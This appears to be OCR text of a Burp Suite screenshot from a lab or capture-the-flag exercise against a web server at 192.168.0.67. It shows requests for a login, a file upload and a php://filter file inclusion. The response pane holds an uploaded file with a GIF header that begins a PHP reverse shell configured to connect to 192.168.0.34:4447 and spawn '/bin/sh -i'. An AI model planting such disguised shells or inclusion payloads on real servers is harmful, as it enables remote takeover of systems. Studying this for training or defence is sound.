 Burp Suite Professional v1.7.13 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content ?
# Host Method URL
1 http://192.168.0.67 GET /?page=login
2 http://192.168.0.67 GET /?page=login
3 http://192.168.0.67 POST /?page=login
4 http://192.168.0.67 GET /?page=upload
5 http://detectportal.firefox.com GET /success.txt
6 http://192.168.0.67 POST /?page=upload
7 http://192.168.0.67 GET /upload/3208fd203ca8fdfa13bc98a4832c1396.gif
8 http://192.168.0.67 GET /
9 http://192.168.0.67 GET /
10 http://192.168.0.67 GET /
11 http://192.168.0.67 GET /?page=php://filter/convert.base64-encode/resource=co...
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Sep 2017 10:58:33 GMT
Server: Apache/2.4.10 (Debian)
Last-Modified: Thu, 14 Sep 2017 10:58:33 GMT
ETag: W/"d8b-55924284b7da0"
Accept-Ranges: bytes
Content-Length: 3467
Connection: close
Content-Type: image/gif
GIF98
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.34';  // CHANGE THIS
$port = 4447;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
? < + > Type a search term 0 matches